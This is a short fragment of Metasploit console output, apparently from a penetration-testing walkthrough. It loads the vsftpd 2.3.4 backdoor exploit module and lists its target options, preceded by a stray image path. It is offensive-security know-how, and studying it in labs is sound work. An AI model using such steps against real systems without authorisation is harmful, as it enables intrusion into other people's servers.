 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic